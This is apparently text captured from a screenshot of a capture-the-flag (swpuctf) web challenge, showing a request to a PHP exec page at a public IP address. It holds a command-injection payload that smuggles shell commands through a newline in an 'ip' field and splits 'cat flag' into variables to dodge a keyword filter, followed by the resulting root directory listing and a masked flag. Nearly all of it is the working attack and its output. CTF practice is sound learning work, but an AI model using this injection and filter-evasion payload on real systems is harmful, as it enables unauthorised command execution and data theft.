 Load URL
view-source:http://123.207.84.13:22333/exec.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=127.0.0.1%0acd ../../../;ls -l;a=c;b=at;c=fl;d=ag;$a$b $c$d
141 #
142
143 total 96
144 drwxr-xr-x 1 root root 4096 Dec 10 12:42 bin
145 drwxr-xr-x 2 root root 4096 Oct 20 10:40 boot
146 drwxr-xr-x 5 root root 360 Dec 10 12:09 dev
147 drwxr-xr-x 1 root root 4096 Dec 16 04:04 etc
148 -rw-r--r-- 1 root root 44 Dec 15 07:39 flag
149 drwxr-xr-x 2 root root 4096 Oct 20 10:40 home
150 drwxr-xr-x 1 root root 4096 Nov 12 00:00 lib
151 drwxr-xr-x 1 root root 4096 Dec 10 12:21 lib64
152 drwxr-xr-x 2 root root 4096 Nov 12 00:00 media
153 drwxr-xr-x 2 root root 4096 Nov 12 00:00 mnt
154 drwxr-xr-x 2 root root 4096 Nov 12 00:00 opt
155 dr-xr-xr-x 125 root root 0 Dec 10 12:09 proc
156 drwx------ 1 root root 4096 Dec 17 06:20 root
157 drwxr-xr-x 1 root root 4096 Dec 10 12:35 run
158 drwxr-xr-x 1 root root 4096 Dec 10 12:42 sbin
159 drwxr-xr-x 2 root root 4096 Nov 12 00:00 srv
160 dr-xr-xr-x 13 root root 0 Oct 17 12:18 sys
161 drwxrwxrwt 1 root root 4096 Dec 18 15:24 tmp
162 drwxr-xr-x 1 root root 4096 Nov 12 00:00 usr
163 drwxr-xr-x 1 root root 4096 Dec 10 12:09 var
164 swpuctf{********08067_sec******$$%@!~~~~**}
165 swpuctf{********08067_sec******$$%@!~~~~**}</body>